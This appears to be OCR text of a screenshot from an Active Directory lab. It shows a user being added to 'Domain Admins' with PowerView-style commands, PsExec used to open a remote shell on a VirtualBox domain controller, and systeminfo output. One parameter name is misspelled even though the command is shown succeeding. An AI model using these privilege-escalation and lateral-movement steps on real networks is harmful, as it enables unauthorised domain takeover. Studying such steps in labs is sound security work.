 Select \\10.42.0.10: cmd.exe
PS C:\Users\public> add-domaingroupmember -identity "Domain Admins" -memebers usman
PS C:\Users\public> get-netgroup -memberidentity usman | select samaccountname
samaccountname
--------------
Denied RODC Password Replication Group
Domain Users
Domain Admins
PS C:\Users\public> ./ps.exe -accepteula \\10.42.0.10 cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
Host Name: DC01
OS Name: Microsoft Windows Server 2019 Standard Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00431-10000-00000-AA837
Original Install Date: 4/26/2022, 1:58:32 PM
System Boot Time: 8/2/2022, 12:19:58 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 21 Model 112 Stepping 0 AuthenticAMD ~3094 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+01:00) Sarajevo, Skopje, Warsaw, Zagreb
Total Physical Memory: 1,000 MB
Available Physical Memory: 67 MB
Virtual Memory: Max Size: 1,204 MB